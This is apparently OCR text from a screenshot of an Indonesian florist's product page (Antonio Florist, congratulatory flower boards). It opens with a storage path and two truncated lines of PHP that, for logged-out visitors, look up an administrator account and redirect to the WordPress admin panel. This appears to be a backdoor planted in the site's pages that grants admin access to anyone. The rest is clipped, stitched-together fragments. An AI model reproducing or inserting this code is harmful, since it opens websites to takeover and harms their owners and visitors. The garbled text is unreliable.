
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
BPWJ 006
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan happ
selamat wisuda, ulang tahun, pertunangan, pelantikan, peres
Maksud dari karangan papan bunga ucapan selamat ini adalah